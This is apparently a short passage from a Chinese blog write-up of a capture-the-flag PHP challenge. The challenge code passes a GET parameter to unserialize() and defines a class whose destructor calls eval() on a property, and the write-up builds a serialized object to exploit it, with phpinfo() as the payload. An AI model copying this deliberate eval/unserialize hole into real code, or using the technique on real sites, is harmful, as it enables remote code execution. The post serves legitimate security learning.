<?php
ini_set('session.serialize_handler', 'php');
session_start();
class Anti
{
public $info;
function __construct()
{
$this->info = 'phpinfo();';
}
function __destruct()
{
eval($this->info);
}
}
if(isset($_GET['aa']))
{
if(unserialize($_GET['aa'])=='phpinfo')
{
$m = new Anti();
}
}
else
{
header("location:index.html");
}
https://blog.csdn.net/qq_39850969
这就是一个PHP的反序列化问题
自己在本地构造一下：
<?php
class Anti
{
    public $info = "phpinfo();";
}

$m = new Anti();

echo serialize($m);
然后传个参进去